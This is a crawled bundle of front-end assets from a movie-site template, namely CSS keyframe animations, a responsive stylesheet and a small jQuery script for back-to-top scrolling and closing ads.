        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    100% {
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }
}

@-webkit-keyframes box3 {
    0%,
    50% {
        -webkit-transform: translate(100%, 100%);
        transform: translate(100%, 100%);
    }
    100% {
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%);
    }
}

@keyframes box3 {
    0%,
    50% {
        -webkit-transform: translate(100%, 100%);
        transform: translate(100%, 100%);
    }
    100% {
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%);
    }
}

@-webkit-keyframes box4 {
    0% {
        -webkit-transform: translate(200%, 0);
        transform: translate(200%, 0);
    }
    50% {
        -webkit-transform: translate(200%, 100%);
        transform: translate(200%, 100%);
    }
    100% {
        -webkit-transform: translate(100%, 100%);
        transform: translate(100%, 100%);
    }
}

@keyframes box4 {
    0% {
        -webkit-transform: translate(200%, 0);
        transform: translate(200%, 0);
    }
    50% {
        -webkit-transform: translate(200%, 100%);
        transform: translate(200%, 100%);
    }
    100% {
        -webkit-transform: translate(100%, 100%);
        transform: translate(100%, 100%);
    }


}

--- FILE ---
content_type: text/css
request_url: http://lzyjmy.com/template/ok/static/css/responsive.css
body_size: 2776
content:
@media (min-width:1301px) and (max-width:1450px) {
     .slider4 .zmovo-slider-contetn > a {
        margin: 11px 0;
    }
     .slider4 .zmovo-slide-cat {
        margin-bottom: 10px;
    }
    .slider4 .zmovo-slide-content {
        position: absolute;
        width: auto;
        bottom: 24px;
}
}
@media (min-width:1200px) and (max-width:1300px) {
    .zmovo-slide-content {
        left: 6%;
    }
    .zmovo-full-banner-bg .zmovo-slide-content,.zmovo-full-banner-bg2 .zmovo-slide-content  {
        left: 0;
    }
}
@media (min-width:1024px) and (max-width:1199px) {

    .zmovo-slide-content {

        left: 10%;

    }

    .zmovo-full-banner-bg2 .zmovo-slide-content,.zmovo-full-banner-bg .zmovo-slide-content {
        left: 0;
    }

    .zmovo-ft-social-widget ul li {

        margin-right: 2px;

    }

    .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {

        width: 100%;

    }

    .zmovo-breadcroumb-inner {

        padding-top: 26px;

    }

    .zmovo-breadcroumb-inner span {

        font-size: 47px;

        top: 0;

    }

    .zmovo-login-fb ul li {

        margin: 6px 10px;

    }

    .zmovo-forgate {

        text-align: center;

    }

    .zmovo-remember-me {

        text-align: center;

    }

    .zmovo-forgate-me {

        display: inline-block;

        float: unset;

    }
    .zmovo-hadidng h2 span {
        font-size: 15px;
        padding-left: 10px;
    }

}



@media (min-width:992px) and (max-width:1199px) {
    .zmovo-v-list-content a {
        line-height: 21px;
        white-space: nowrap;
        text-overflow: ellipsis;
        display: block;
        overflow: hidden;
        margin-top: 6px;
    }
    #slider .zmovo-slide-content {
        bottom: 9%;
        left: 10%;
    }
    .slider4 .slider3 .zmovo-slider-contents{
        margin-top: 0;
    }
    .zmovo-v-box-img .ply-btn {
        position: absolute;
        top: 26%;
    }
    .zmovo-v-box-img .ply-btn {
	    top: 24%;
	}
	.product-filter-list .bootstrap-select>.dropdown-toggle {
	    width: 100%;
	}
}



@media (min-width:881px) and (max-width: 990px) {
.slider4 .slider3 .zmovo-slider-contents {
    margin-top: 0;
}
}
@media (min-width:576px) and (max-width: 991px) {
    a.zmoto-instagram-icon {
        top: 32%;
    }
   .slider4 .slider3 .zmovo-slider-contents {
        margin-top: 0;
    }
    .tab-pane .zmovo-product-list > div > .row > div {
	    width: 50%;
	}
}

@media (min-width:900px) and (max-width: 900px) {
.slider4 .zmovo-slide-content {
    bottom: 15px;
}
}
@media (min-width:768px) and (max-width: 991px) {

    h2.zmovo-ft-widget-title {

        margin-bottom: 16px;

    }

    .zmovo-breadcroumb-inner span {

        font-size: 52px;

        top: -22px;

        line-height: 60px;

    }
    #slider .zmovo-slide-content {
        bottom: 9%;
        left: 10%;
    }
    .zmovo-counter-items {

        margin-bottom: 30px;

    }

    .zmovo-about-img {

        text-align: center;
        margin-top: 30px;
    }

    .zmovo-v-box-img img {

        width: 100%;

    }

    .zmovo-blog-dec-contents {

        margin-top: 30px;

    }

    .zmovo-blog-dec-contents .zmovo-slide-ply-btn {

        top: 15%;

    }

    .zmovo-blog-items {

        margin-top: 30px;

    }

    .contact-widget {

        margin-top: 30px;

    }

    .zmovo-blog-items .pagination-wrapper {

        margin-bottom: 30px;

    }

    .contact-widget {

        margin-top: 30px;

    }

    .slider3 .zmovo-slider-contents {

        border-radius: 7px;

        margin-top: 30px;

    }

    #navigation.small-screen > ul {

        margin-top: 0px;

        border-left: 1px solid rgba(120, 120, 120, 0.2);

        border-right: 1px solid rgba(120, 120, 120, 0.2);

        border-bottom: 1px solid rgba(120, 120, 120, 0.2);

        margin-bottom: 15px;

    }

    #navigation.small-screen #menu-button {

        padding: 23px 0;

        margin-top: 20px;

    }

    #navigation > ul > li > a {

        padding: 16px 20px;

    }

    #navigation > ul > li.has-sub > a {

        padding: 16px 20px;

    }

    .zmovo-header-right {

        display: none;

    }

    .col-lg-8.zmovo-menus {

        margin-top: -20px;

        margin-left: 27%;

    }
   
    header.zmovo-header {

        position: unset;

        background-color: #ffffff;

    }

    .col-lg-2.zmovo-logos {

        position: absolute;

        left: auto;
        right: auto;
        width: auto;
        top: 11px;

    }
   
    #navigation > ul > li > a {

        color: #333333;

    }

    .zmovo-slider-area.slider-2bg {

        padding: 50px 0;

    }

    .banner-ing {

        margin-top: 30px;

    }
    h2.zmovo-ft-widget-title {
            margin-top: 30px;
        }
        .zmovo-footer-center.pt-50 {
    padding-top: 20px;
}
	.dec-review-dec {
	    margin-top: 26px;
	}
	#list .dec-review-dec {
	    margin-top: 0;
	}
}

@media only screen and (max-width: 768px){
    .zmovo-slider-contents {
        height: 270px;
    }
    .zmovo-blog-dec-contents .zmovo-slider-contents {
	    height: auto;
	}
    .zmovo-slider-contents img {
        height: 100%;
    }
    .dec-review-dec {
    margin-top: 26px;
}
.dark-img {
        background-color: #050514;
    }
}
@media (min-width:768px) and (max-width: 888px) {
    .slider4 .zmovo-slider-contetn > a {
        line-height: 26px;
        margin: 11px 0;
        display: block;
        font-size: 20px;
    }
    .slider4 .zmovo-slide-cat {
        display: block;
        margin-bottom: 9px;
    }
    .slider4 .slider3 .zmovo-slider-contents {
        margin-top: 0;
        text-align: center;
    }
    .slider4 .zmovo-slide-content {
        bottom: 14px;
        text-align: left;
    }
    .slider4 .zmovo-slider-contents img {
	    width: 100%;
	    object-fit: cover;
	}
    .zmovo-breadcroumb-inner span {
        font-size: 44px;
    }
}
@media (min-width:861px) and (max-width: 768px) {
    .slider4 .zmovo-slide-content {
        bottom: 40px;
        text-align: left;
    }
}
@media (min-width:568px) and (max-width: 767px) {
 .slider4 .slider3 .zmovo-slider-contents {
        margin-top: 0;
        text-align: center;
    }
    .slider4 .zmovo-slide-content {
        position: absolute;
        width: 100%;
        text-align: left;
    }
    .slider4 .zmovo-slide-content {
        bottom: 14px;
    }
    .product-filter-list .nav {
	    display: inline-block;
	    text-align: center;
	    width: 100%;
	}
	.product-filter-list {
	    padding: 10px 0;
	    padding-bottom: 8px;
	}
	.product-filter-list .nav li {
	    display: inline-block;
	}
	.product-filter .pagination {
	    float: none;
	    text-align: center;
	    width: 100%;
	    display: inline-block;
	    margin-top: 10px;
	}
	.product-filter .pagination li {
	    display: inline-block;
	}
	#list .zmovo-product-list-item, #list .zmovo-product-list-item img {
	    width: 100%;
	    text-align: center;
	}
	.zmovo-blog-dec-contents .dec-review-meta {
	    height: 31px;
	    overflow: hidden;
	}
	.zmovo-blog-dec-contents .zmovo-slide-ply-btn {
	    top: 21%;
	}
	.zmovo-blog-dec-contents .zmovo-trailor-meta-info,.zmovo-blog-dec-contents .dec-review-dec .ratting,.zmovo-blog-dec-contents .dec-review-dec {
	    margin-top: 0;
	}
	
}

@media only screen and (max-width: 775px) {

    #navigation.small-screen > ul {

        margin-top: 0px;

        border-left: 1px solid rgba(120, 120, 120, 0.2);

        border-right: 1px solid rgba(120, 120, 120, 0.2);

        border-bottom: 1px solid rgba(120, 120, 120, 0.2);

        margin-bottom: 15px;

        position: absolute;
    background: #000;

    }

    #navigation.small-screen #menu-button {

        padding: 23px 0;

        margin-top: 20px;

    }

    #navigation > ul > li > a {

        padding: 16px 20px;

    }

    #navigation > ul > li.has-sub > a {

        padding: 16px 20px;

    }

    .zmovo-header-right {

        display: none;

    }

    .col-lg-8.zmovo-menus {

        margin-top: -20px;

        margin-left: 27%;

    }

    header.zmovo-header {
    background-color: #000000;
       

    }

    .col-lg-2.zmovo-logos {
    position: absolute;
    left: auto;
    top: 2px;
    right: auto;

    }
    .zmovo-logo{
        position: absolute;
    left: 2px;
    /*top: 2px;*/
    /*transform: translate(-50%, -0%);*/
    }
    .zmaa  {
        height: 40px;
      }
    #slider .zmovo-slide-content {

        bottom: 9%;

        left: 10%;

    }

    .zmovo-slider-area.slider-2bg {

        padding: 60px 0;

    }

    #navigation > ul > li > a {

        color: #fff;

    }

    .zmovo-slider-contents {

        padding: 0;

    }

    .zmovo-slide-content {

        bottom: 55px;

    }

    h2.zmovo-ft-widget-title {

        margin-top: 30px;

    }

    .zmovo-ft-social-widget.pt-50 {

        padding-top: 30px;

    }

    .zmovo-footer {

        padding-bottom: 16px;

    }

    .zmovo-slider-with-cat.slider4,

    .zmovo-slider-with-cat.slider4 .zmovo-slider-area.slider3 {

        margin-top: 0;

    }

    .zmovo-trailor-meta-info {

        margin-top: 30px;

    }

    .zmovo-product-list .zmovo-trailor-meta-info {

        margin-top: 0;

    }

    .zmovo-signature {

        margin-bottom: 30px;

    }

    .zmovo-counter-items {

        margin-bottom: 30px;

    }

    .zmovo-blog-items {

        margin-top: 30px;

    }

    .zmovo-blog-items .pagination-wrapper {

        margin-bottom: 30px;

    }

    .contact-widget {

        margin-top: 30px;

    }

    .slider3 .zmovo-slider-contents {

        border-radius: 7px;

        margin-top: 30px;

    }

    .banner-ing {

        margin-top: 30px;

    }
    .zmovo-breadcroumb-inner span {
        font-size: 44px;
    }
      .zmovo-about-img {

        text-align: center;
        margin-top: 30px;
    }


}

@media (min-width:569px) and (max-width:767px) {
	.zmovo-product-list .tab-pane > .row > div {
	    width: 50%;
	}
	.zmovo-product-list .tab-pane > .row > div img {
	    width: 100%;
	}
}
@media (min-width:320px) and (max-width:600px) {
    .slider4 .slider3 .zmovo-slider-contents {
        text-align: center;
        margin-top: 45px;
    }
    .slider4 .zmovo-slide-content {
        text-align: left;
    }

}
@media (min-width:320px) and (max-width:575px) {

    .zmovo-slider-contents {

        padding: 0;

        height: 300px;

    }

    .zmovo-v-list-content a {

        margin-top: 9px;

        display: block;

    }

    .zmovo-slider-contents > img {

        height: 300px;

        overflow: hidden;

        object-fit: cover;

    }

    .slider3 .zmovo-slide-content {

        left: 0;

    }

    .zmovo-slider-with-cat.slider4,

    .zmovo-slider-with-cat.slider4 .zmovo-slider-area.slider3 {

        margin-top: 0;

    }

    .zmovo-slider-area .owl-controls {

        display: none;

    }

    .zmovo-v-list-item {

        margin-top: 30px;

    }

    .zmoto-instagram-post {

        margin: 15px 0;

    }

    .zmovo-ft-copyright {

        text-align: center;

    }

    .zmovo-ft-menu {

        text-align: center;

        margin-bottom: 15px;

    }

    .slider-2bg {

        padding: 34px 0;

    }

    .zmovo-slider-area.slider3 {

        margin-top: 30px;

    }

    .banner-ing {

        margin-top: 30px;

    }

    .zmovo-breadcroumb-inner span {

        font-size: 44px;

    }

    .zmovo-trailor-meta-info {

        margin-top: 30px;

    }

    .product-filter-list ul.nav {

        text-align: center;

        margin: auto;

        width: 100%;

        display: block;

    }

    .product-filter-list ul.nav li,

    .product-filter .pagination li {

        display: inline-block;

    }

    .product-filter .pagination {

        float: unset;

        display: block;

        text-align: center;

    }

    .short-by-show.form-inline2 {

        margin: 4px 0;

    }

    .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {

        width: 100%;

    }

    .zmovo-v-box-img img {

        width: 100%;

    }

    .zmovo-product-list .zmovo-trailor-meta-info {

        margin-top: 30px;

    }

    .zmovo-blog-dec-contents .dec-review-meta {

        height: 60px;

        overflow: hidden;

    }

    .zmovo-blog-dec-contents .zmovo-slide-content {

        left: 0;

        bottom: 0;

    }

    .dec-review-meta ul li span {

        width: 74px;

    }

    .zmovo-blog-dec-contents .zmovo-trailor-meta-info {

        margin-top: 0;

    }

    .zmovo-blog-dec-contents .zmovo-slide-ply-btn {

        top: 21%;

    }

    li.single-comment {

        margin: 37px 0 0px 37px;

    }

    ol.comment-list-reply {

        margin-left: 4px;

    }

    .comment-respond {

        margin-top: 32px;

    }

    .zmovo-login-fb ul li {

        margin: 6px 10px;

    }

    .zmovo-forgate {

        text-align: center;

    }

    .zmovo-remember-me {

        text-align: center;

    }

    .zmovo-forgate-me {

        display: inline-block;

        float: unset;

    }

    .zmovo-blog-social-share {

        display: none;

    }

    .zmovo-b-title a {

        line-height: 33px;

    }

    .zmovo-blog-items {

        margin-top: 30px;

    }

    .zmovo-blog-items .pagination-wrapper {

        margin-bottom: 30px;

    }

    .contact-widget {

        margin-top: 30px;

    }

    .contact-widget {

        margin-top: 30px;

    }

    .banner-ing {

        margin-top: 30px;

    }
    .zmovo-slider-contetn > a {
        line-height: 27px;
    }
    .zmoto-instagram-post img {
    width: 100%;
}
}

 

--- FILE ---
content_type: application/javascript
request_url: http://lzyjmy.com/template/ok/static/js/mains.js
body_size: 561
content:
 /* =======================================
        For Back To Top
    =======================================*/
    $(window).on('scroll', function() {
      if ($(this).scrollTop() > 300) {
          $('#back-top').fadeIn();
      }
      else {
          $('#back-top').fadeOut();
      }
  });
  $('#back-top').on('click', function() {
      $("html, body").animate( {
          scrollTop: 0
      }
      , 1000);
      return false;
  });
  $('.ad-image .closes').on('click', function() {
    $(this).parent('.ad-image').hide();
  });